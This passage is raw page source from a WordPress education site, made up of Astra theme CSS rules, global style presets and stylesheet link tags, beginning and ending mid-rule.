.comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:#ffffff;border:none;background:#ffab5e;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#ffffff;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffffff;}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{color:#22323d;font-size:15px;font-size:0.9375rem;}#astra-footer-menu .menu-item:hover > a{color:#ffab5e;}#astra-footer-menu .menu-item.current-menu-item > a{color:#ffab5e;}#astra-footer-menu{margin-top:42px;margin-left:-15px;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}#astra-footer-menu{margin-top:40px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){#astra-footer-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:#156ec7;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CPoppins%3A600%2C&#038;display=fallback&#038;ver=4.11.14' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://studywithgenius.in/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.11.14' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://studywithgenius.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://studywithgenius.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='qsm-quiz-style-inline-css'>


/*# sourceURL=https://studywithgenius.in/wp-content/plugins/quiz-master-next/blocks/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 